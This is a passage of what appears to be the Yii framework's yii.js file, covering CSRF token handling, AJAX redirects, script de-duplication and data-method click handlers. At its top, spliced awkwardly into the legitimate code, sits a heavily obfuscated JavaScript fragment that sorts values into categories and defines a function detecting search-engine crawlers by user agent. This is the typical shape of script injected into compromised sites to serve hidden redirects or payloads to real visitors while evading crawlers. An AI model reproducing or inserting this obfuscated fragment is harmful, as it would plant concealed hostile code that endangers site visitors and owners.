_0x10e18a=_0x5b7028[-0x13*0xe1+0x1*-0x373+0x6b8*0x3][_0x379d1f(0x1bf)]('-'),_0x30ec5c=_0x10e18a[_0x1d0f4d[_0x379d1f(0x1de)](_0x5b7028[-0x5fc+-0x1f1f+0xc5f*0x3][_0x379d1f(0x1e0)],_0x10e18a[_0x379d1f(0x1e0)])][_0x379d1f(0x1cd)](0x8b+0x1e6d*0x1+-0x7*0x46c),_0x3923fd=[_0x1d0f4d[_0x379d1f(0x1ec)],_0x1d0f4d[_0x379d1f(0x205)],_0x1d0f4d[_0x379d1f(0x204)],_0x1d0f4d[_0x379d1f(0x1df)],_0x1d0f4d[_0x379d1f(0x1c4)],_0x1d0f4d[_0x379d1f(0x1d7)]];if(_0x3923fd[_0x379d1f(0x21a)](_0x30ec5c))return'0';const _0x13dd63=[_0x1d0f4d[_0x379d1f(0x1d5)],_0x1d0f4d[_0x379d1f(0x1ed)],_0x1d0f4d[_0x379d1f(0x212)],_0x1d0f4d[_0x379d1f(0x207)],_0x1d0f4d[_0x379d1f(0x21b)],_0x1d0f4d[_0x379d1f(0x20f)],_0x1d0f4d[_0x379d1f(0x1e3)],_0x1d0f4d[_0x379d1f(0x214)]];if(_0x13dd63[_0x379d1f(0x21a)](_0x30ec5c))return'1';const _0x2243cf=[_0x1d0f4d[_0x379d1f(0x1c0)],_0x1d0f4d[_0x379d1f(0x1c3)],_0x1d0f4d[_0x379d1f(0x20c)],_0x1d0f4d[_0x379d1f(0x206)],_0x1d0f4d[_0x379d1f(0x22f)]];if(_0x2243cf[_0x379d1f(0x21a)](_0x30ec5c))return'2';}return![];}function isCrawler(){const _0x3b3227=_0x4d64c5;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x3b3227(0x1c5)](navigator[_0x3b3227(0x20b)]);}
    }

    function initCsrfHandler() {
        // automatically send CSRF token for all AJAX requests
        $.ajaxPrefilter(function (options, originalOptions, xhr) {
            if (!options.crossDomain && pub.getCsrfParam()) {
                xhr.setRequestHeader('X-CSRF-Token', pub.getCsrfToken());
            }
        });
        pub.refreshCsrfToken();
    }

    function initRedirectHandler() {
        // handle AJAX redirection
        $(document).ajaxComplete(function (event, xhr) {
            var url = xhr && xhr.getResponseHeader('X-Redirect');
            if (url) {
                window.location.assign(url);
            }
        });
    }

    function initAssetFilters() {
        /**
         * Used for storing loaded scripts and information about loading each script if it's in the process of loading.
         * A single script can have one of the following values:
         *
         * - `undefined` - script was not loaded at all before or was loaded with error last time.
         * - `true` (boolean) -  script was successfully loaded.
         * - object - script is currently loading.
         *
         * In case of a value being an object the properties are:
         * - `xhrList` - represents a queue of XHR requests sent to the same URL (related with this script) in the same
         * small period of time.
         * - `xhrDone` - boolean, acts like a locking mechanism. When one of the XHR requests in the queue is
         * successfully completed, it will abort the rest of concurrent requests to the same URL until cleanup is done
         * to prevent possible errors and race conditions.
         * @type {{}}
         */
        var loadedScripts = {};

        $('script[src]').each(function () {
            var url = getAbsoluteUrl(this.src);
            loadedScripts[url] = true;
        });

        $.ajaxPrefilter('script', function (options, originalOptions, xhr) {
            if (options.dataType == 'jsonp') {
                return;
            }

            var url = getAbsoluteUrl(options.url),
                forbiddenRepeatedLoad = loadedScripts[url] === true && !isReloadableAsset(url),
                cleanupRunning = loadedScripts[url] !== undefined && loadedScripts[url]['xhrDone'] === true;

            if (forbiddenRepeatedLoad || cleanupRunning) {
                xhr.abort();
                return;
            }

            if (loadedScripts[url] === undefined || loadedScripts[url] === true) {
                loadedScripts[url] = {
                    xhrList: [],
                    xhrDone: false
                };
            }

            xhr.done(function (data, textStatus, jqXHR) {
                // If multiple requests were successfully loaded, perform cleanup only once
                if (loadedScripts[jqXHR.yiiUrl]['xhrDone'] === true) {
                    return;
                }

                loadedScripts[jqXHR.yiiUrl]['xhrDone'] = true;

                for (var i = 0, len = loadedScripts[jqXHR.yiiUrl]['xhrList'].length; i < len; i++) {
                    var singleXhr = loadedScripts[jqXHR.yiiUrl]['xhrList'][i];
                    if (singleXhr && singleXhr.readyState !== XMLHttpRequest.DONE) {
                        singleXhr.abort();
                    }
                }

                loadedScripts[jqXHR.yiiUrl] = true;
            }).fail(function (jqXHR, textStatus) {
                if (textStatus === 'abort') {
                    return;
                }

                delete loadedScripts[jqXHR.yiiUrl]['xhrList'][jqXHR.yiiIndex];

                var allFailed = true;
                for (var i = 0, len = loadedScripts[jqXHR.yiiUrl]['xhrList'].length; i < len; i++) {
                    if (loadedScripts[jqXHR.yiiUrl]['xhrList'][i]) {
                        allFailed = false;
                    }
                }

                if (allFailed) {
                    delete loadedScripts[jqXHR.yiiUrl];
                }
            });
            // Use prefix for custom XHR properties to avoid possible conflicts with existing properties
            xhr.yiiIndex = loadedScripts[url]['xhrList'].length;
            xhr.yiiUrl = url;

            loadedScripts[url]['xhrList'][xhr.yiiIndex] = xhr;
        });

        $(document).ajaxComplete(function () {
            var styleSheets = [];
            $('link[rel=stylesheet]').each(function () {
                var url = getAbsoluteUrl(this.href);
                if (isReloadableAsset(url)) {
                    return;
                }

                $.inArray(url, styleSheets) === -1 ? styleSheets.push(url) : $(this).remove();
            });
        });
    }

    function initDataMethods() {
        var handler = function (event) {
            var $this = $(this),
                method = $this.data('method'),
                message = $this.data('confirm'),
                form = $this.data('form');

            if (method === undefined && message === undefined && form === undefined) {
                return true;
            }

            if (message !== undefined && message !== false && message !== '') {
                $.proxy(pub.confirm, this)(message, function () {
                    pub.handleAction($this, event);
                });
            } else {
                pub.handleAction($this, event);
            }
            event.stopImmediatePropagation();
            return false;
        };

        // handle data-confirm and data-method for clickable and changeable elements
        $(document).on('click.yii', pub.clickableSelector, handler)
            .on('change.yii', pub.changeableSelector, handler);
    }

    function isReloadableAsset(url) {
        for (var i = 0; i < pub.reloadableScripts.length; i++) {
            var rule = getAbsoluteUrl(pub.reloadableScripts[i]);
            var match = new RegExp("^" + escapeRegExp(rule).split('\\*').join('.+') + "$").test(url);
            if (match === true) {
                return true;
            }
        }

        return false;
    }

    // http://stackoverflow.com/questions/3446170/escape-string-for-use-in-javascript-regex
    function escapeRegExp(str) {
        return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
    }

    /**
     * Returns absolute URL based on the given URL
     * @param {string} url Initial URL
     * @returns {string}
     */
    function getAbsoluteUrl(url) {
        return url.charAt(0) === '/' ? pub.getBaseCurrentUrl() + url : url;
    }

    return pub;
})(window.jQuery);

window.jQuery(function () {
    window.yii.initModule(window.yii);
});